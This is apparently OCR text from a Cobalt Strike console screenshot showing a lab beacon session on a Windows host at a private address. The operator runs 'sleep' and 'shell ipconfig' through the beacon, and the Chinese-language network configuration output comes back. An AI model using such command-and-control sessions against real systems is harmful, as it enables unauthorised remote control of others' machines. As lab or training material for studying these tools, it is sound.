 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
2 .91 192.168.175.144 html application test administrator * WIN-P26AK33U871
Event Log X Processes 192.168.175.144@2140 X Beacon 192.168.175.144@2140 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 28 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a1ac:3035:cbdf:4872%11
IPv4 地址 . . . . . . . . . . . . : 192.168.175.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.175.2
隧道适配器 isatap.{4097FC11-0E06-43BB-BE9C-60E3C5773A0B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :